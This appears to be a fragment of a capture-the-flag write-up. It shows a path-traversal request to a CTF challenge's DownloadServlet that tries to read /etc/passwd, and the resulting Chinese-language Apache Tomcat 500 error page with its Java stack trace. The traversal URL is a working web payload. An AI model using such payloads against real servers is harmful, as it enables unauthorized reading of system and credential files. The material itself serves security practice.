 不安全 http://challenge.qsnctf.com:31780/DownloadServlet?filename=../../../../../../../../etc/passwd
HTTP状态 500 - 内部服务器错误
类型 异常报告
描述 服务器遇到一个意外的情况，阻止它完成请求。
例外情况
java.lang.NullPointerException
java.io.File.<init>(File.java:279)
com.ctf.file.DownloadServlet.doGet(DownloadServlet.java:22)
javax.servlet.http.HttpServlet.service(HttpServlet.java:529)
javax.servlet.http.HttpServlet.service(HttpServlet.java:623)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:51)
):注意 主要问题的全部 stack 信息可以在 server logs 里查看
Apache Tomcat/9.0.96